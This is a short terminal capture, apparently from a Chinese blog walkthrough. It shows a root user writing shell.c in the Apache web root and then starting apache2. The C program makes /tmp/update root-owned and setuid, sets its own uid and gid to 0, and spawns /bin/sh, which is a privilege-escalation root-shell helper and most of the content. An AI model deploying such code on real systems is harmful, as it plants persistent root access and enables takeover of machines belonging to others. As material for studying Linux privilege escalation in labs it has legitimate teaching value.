 root@xuer: /var/www/html
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@xuer:~# cd /var/www/html
root@xuer:/var/www/html# leafpad shell.c
root@xuer:/var/www/html# cat shell.c
#include<unistd.h>
void main(void)
{
system("chown root:root /tmp/update");
system("chmod 4755 /tmp/update");
setuid(0);
setgid(0);
execl("/bin/sh","sh",NULL);
}
root@xuer:/var/www/html# /etc/init.d/apache2 start
[ ok ] Starting apache2 (via systemctl): apache2.service.
root@xuer:/var/www/html#
https://blog.csdn.net/qq_42180996